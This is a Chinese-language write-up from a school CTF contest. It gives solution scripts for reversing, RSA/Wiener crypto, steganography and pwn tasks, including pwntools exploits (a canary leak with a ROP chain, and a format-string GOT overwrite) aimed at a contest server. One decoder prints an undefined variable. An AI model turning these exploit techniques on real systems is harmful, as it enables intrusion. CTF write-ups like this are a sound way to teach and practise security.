校赛 WP re1 签到 啊啊啊网站给关了,题目还找不到
这题应该是拖入ida,直接shift+f12就好了 懂得都懂
re2 字节码 python字节码
这打开网站看逻辑写py脚本
a=[80 ,70 ,94 ,71 ,85 ,71 ,85 ,104 ,86 ,39 ,64 ,106 ,76 ,67 ,106 ,71 ,123 ,92 ,125 ,76 ,37 ,106 ,103 ,118 ,80 ,35 ,119 ,32 ,110 ] d='' for i in a: d+=chr(i ^ 19 ) print(t)
re3 upx upx脱壳 放入kali upx -d
再拖入ida
shift+f12 懂得都懂
re4 easy c++ 拖入ida ,那个std::string::operation[]函数,一开始识别的参数个数是错误的,需要点进去,发现它需要3个参数
s1 = r'eMl1_l1hT9_ldcoR3OC1CW0HhC_{UF30Tp__l}' sw = [0x15 ,0x2 ,0xA ,0x16 ,0x13 ,0xB ,0x11 ,0x8 ,0x3 ,0x1B ,0x19 ,0x21 ,0x12 ,0x1A ,0x18 ,0x10 ,0x9 ,0x22 ,0x24 ,0x17 ,0x4 ,0xE ,0xC ,0x14 ,0x1E ,0x0 ,0x1D ,0x7 ,0x1 ,0x6 ,0x1F ,0xF ,0x5 ,0x1C ,0xD ,0x23 ,0x20 ,0x25 ] s1a = [0 for i in range(38 )] for i in range(38 ): s1a[sw[i]]=s1[i] print(s1a) flag = '' for i in s1a: flag+=i print(flag)
re实在太菜了,只做了四道题还是一堆签到题,low的不谈。
cry1 幼儿园密码 import gmpy2p=324350545929838254331191385863847627003 q=328413456989577256301798468872388310877 e = 0x10001 fai_n=(p-1 )*(q-1 ) print(fai_n) d=gmpy2.invert(e,fai_n) print("d的十六进制值为:" ) print(d) import mathn = 0xeb80cc09ed9780fe25cadf7c168d2da3ea24e35237e92faf5ee0d7980c11302f c = 0x596d5175112e346590aae5a3d633e71d2d12b28b60f08f8efa82fc092acc8c2d m=pow(c,d,n) print(hex(m)) print(bytes.fromhex(hex(m)[2 :]))
cry2 小学生 读python代码 理解其中意思即可
设a=2108841084108840210884042088888882108881088888421088888841088842108888108888882088884108884210882088888108888421088888088888840888888841
根据代码
dic = [chr(i) for i in range(ord(“A”), ord(“}”) + 1)] 懂得都懂了 照着原代码写就可以了
a ="2108841084108840210884042088888882108881088888421088888841088842108888108888882088884108884210882088888108888421088888088888840888888841" dic = [chr(i) for i in range(ord("A" ), ord("}" ) + 1 )] flag = [] s = 0 for i in range(len(a)): if (a[i] != '0' ): if (a[i] == '8' ): s = s + 8 if (a[i] == '4' ): s = s + 4 if (a[i] == '2' ): s = s + 2 if (a[i] == '1' ): s = s + 1 elif (a[i] == '0' ): flag.append(s) s = 0 x = '' for i in flag: x += dic[i-1 ] print(x)
cry3 初中生 根据题意 和下面已知的数可知,x=-3052……这个大数 我们求得p=-2764……..这个大数。phi=(p-1)*(q-1)=pq-(p+q)+1,构造p+q,
上脚本
import gmpy2x=-3052070064538177039316204197190587772604720575847063904632214287646067455053231054471310322671549035272267675314294983896730810628462303176753740499536650509067032550999649642312183001467325569057721784454105443122299599368088210370664912463545058026638059476152117310712548608873763578306375998350729040793659145108802752313856984121444358377361896069243965149432626400631035486457915394853541729904150184876824863707417199152978276518660302136096681722191666079256269268999389217644896376343059852127338281844120448782198891495913902938174313438531667749920307775936355947018946620720978288405012504885451732231636 p=-27645282466792257817358384518715154123933486746276391774444263805549184785758801611331727512618316117511830402291064671589992764575159205025150465127288678123273537254064555405597566045234264775696535233870342993688075308678745590840323230545378985874470970254306849398957159842378297616929194560560009113289974948388515331563429630185479068783351179683616591359572060950115733092007970489291940798526853201952607101543451447208843400052850424803320216100092186342006347459230274434357647688100553885838717057678699728084320705167709841528456836129264040561415840443911854851862230026044112813788167529469759180327221 q=p+x n=p*q phi=(p+1 )*(q+1 ) e=65537 c=500276652165476232076654622771677157250768179732264713523579845370773246348163260024607736441521224561215622461281586014983237858652417057155657449969056265720660829190301384970568346350223955618393888481761163081860577739642188925549367659640679318096760942544021237730989148483458109811329253634447727676739448614959129278184402908867775906054394989855924225114919908155555192049492166217426223547541734881640953812554490770886539711015590595225643347250775256347202731382399075874986175633735843442294362952658782222039304359012268388983517266514673942584394340271959108268767970975584914229361774953712985148623666397952697929068249614923619593159697025023419729477175132378161714469266964087936259094268257305699373043845836862837431528242266637009047435391814783091218052253028403118436883809360635254672757916796698717205444912499939444332318464917599147934380674170566512663319563482316813585703326406255062594138402301545958040346473049702846530817878290456916073719516628914765617094899424596847550000272048391510943841604964078978359922836810502915050553112186304778654077116518976860791033948994210848441625200565771078991918078367509133628707097275095964646533882786598320142068378456597291213602688733329815247771873609 d=gmpy2.invert(e,phi) m=pow(c,d,n) print(bytes.fromhex(hex(m)[2 :]))
cry4 维也纳 wienerAttack 之前做过类似的题,网上搜到攻击脚本
import gmpy2def transform (x,y) : res=[] while y: res.append(x//y) x,y=y,x%y return res def continued_fraction (sub_res) : numerator,denominator=1 ,0 for i in sub_res[::-1 ]: denominator,numerator=numerator,i*numerator+denominator return denominator,numerator def sub_fraction (x,y) : res=transform(x,y) res=list(map(continued_fraction,(res[0 :i] for i in range(1 ,len(res))))) return res def get_pq (a,b,c) : par=gmpy2.isqrt(b*b-4 *a*c) x1,x2=(-b+par)//(2 *a),(-b-par)//(2 *a) return x1,x2 def wienerAttack (e,n) : for (d,k) in sub_fraction(e,n): if k==0 : continue if (e*d-1 )%k!=0 : continue phi=(e*d-1 )//k px,qy=get_pq(1 ,n-phi+1 ,n) if px*qy==n: p,q=abs(int(px)),abs(int(qy)) d=gmpy2.invert(e,(p-1 )*(q-1 )) return d print("Attack" ) e= 25917869905353789552020051839685545807585887908450046088427531244499827291976782167954270910349135145650576577205887579602980345558674985105395501978268901326322190984756245598741821138929832796245200282809945902092452927735584403680358445261613953914943536843526277769116394598364429894016586950531738412000187564890144398840990145571955885937892052001539698596307058524682284055181201743515900813100220071848907331770786412369754343096043812458135104781836976573362623373912743876433806153076511149098647316326372142332490513102220713378272264003312902390898505790604790827479508911958178382856897907933377199566193 n= 106602285831498822487486788497175055483413389274589435452182276717168915909703214196853831977107354376432175898907138060839801174230414399787961943308337842404599650916026415088762884858533403685998642441889119464243033004157478415547348866271362374758519029622126260984221580425672553497959526120398333794097492072777294689861833216730806226598330023420842069978222331772053519086812747673926909582663647038444661450353860411353335396908135442649692949063384865189330930012072526189754891675689042899811272336626668598113507084941522892240083044217780510968538395593221822537870102185136371596420208737931264071089819 d=wienerAttack(e,n) print("d=" ,d)
求出d=4001432317734070407477987975822419567810029780079645936018270575239527395536789310438299826077199193614373011908550209898633418531766102444584737312758497
我们想要得到的是m 那么已知c,d,n,那m不就出来了吗
import gmpy2d=4001432317734070407477987975822419567810029780079645936018270575239527395536789310438299826077199193614373011908550209898633418531766102444584737312758497 e= 25917869905353789552020051839685545807585887908450046088427531244499827291976782167954270910349135145650576577205887579602980345558674985105395501978268901326322190984756245598741821138929832796245200282809945902092452927735584403680358445261613953914943536843526277769116394598364429894016586950531738412000187564890144398840990145571955885937892052001539698596307058524682284055181201743515900813100220071848907331770786412369754343096043812458135104781836976573362623373912743876433806153076511149098647316326372142332490513102220713378272264003312902390898505790604790827479508911958178382856897907933377199566193 n= 106602285831498822487486788497175055483413389274589435452182276717168915909703214196853831977107354376432175898907138060839801174230414399787961943308337842404599650916026415088762884858533403685998642441889119464243033004157478415547348866271362374758519029622126260984221580425672553497959526120398333794097492072777294689861833216730806226598330023420842069978222331772053519086812747673926909582663647038444661450353860411353335396908135442649692949063384865189330930012072526189754891675689042899811272336626668598113507084941522892240083044217780510968538395593221822537870102185136371596420208737931264071089819 c=15398020641711885710559511139367125697390856767570980918702304069921551026824973830905965011884029877409200714436395451238518167931282498171004159255219750106440201159997510300464170737146936143635060376097700682667493454396974135053233282346399826911102207173673203896533100043044490481712129066709761310607999156923718443531985800620856745964481756350778958018672069263974407939095582178915567712702600480364745442553319386928686249421339611325002839784705114574454557275960371558688802008912473101758827685572398618014465630145531065781435184623872800843020069614302900368019005227544170327166191217204578975950160 m=pow(c,d,n) print(bytes.fromhex(hex(m)[2 :]))
misc 1 连签到都算不上 一串base64 提示是一张图片 在线转出二维码 扫一下发现是社会主义核心价值观编码 66666666
misc 2 真·签到题 图片题,这不是我舍友头像嘛,真low,拖入winhex里,在最后面发现可疑的base64,在线转码发现是凯撒密码,ok
misc 3 能看到我吗 拖入winhex,是个zip,改后缀名,解压爆破,得到图片,foremost分离出来。。。
misc 4 别做题了听歌吧 MP3Stego 用cmd打开 百度得到的一条指令 密码是cumt 得到一个aoheqiao.txt
用010 editor打开,发现是摩斯密码,09,20表示.或- od oa表示回车和换行,在线莫斯密码转码得到flag
pwn1 test_nc linux下nc!666666666666
pwn2 babystack from pwn import *p=remote('202.119.201.197' ,10002 ) payload='1_love_y0u' p.sendline(payload) p.interactive()
low的不谈

pwn3 canary
来看看havefun函数
read函数存在溢出,绕过canary。溢出点有puts输出 ,而buf内存是40h,那么偏移就是0x40-0x8=56.再读取8就可以得到canary。
from pwn import *context.log_level = "debug" r =remote('202.119.201.197' ,10004 ) r.recvuntil("Let's pwn it!" ) r.sendline(b'a' *(56 )) r.recvuntil("a" *56 ) canary=u64(r.recv(8 ))-0xa print ("canary=>" +hex(canary))r.sendline(b'a' *56 +p64(canary)+b'a' *8 +p64(0x00000000004008e3 )+p64(0x0000000000400904 )+p64(0x4005F0 )) r.recv() r.interactive()
pwn 4 fmstr from pwn import *context.log_level = "debug" r = remote("202.119.201.197" ,10006 ) putsgot = 0x804a014 sysaddr = 0x0804857d getsaddr = 0x804a014 retaddr = 0x08048604 r.recvuntil("what's your name:" ) r.sendline(fmtstr_payload(8 , {getsaddr: sysaddr})) r.interactive()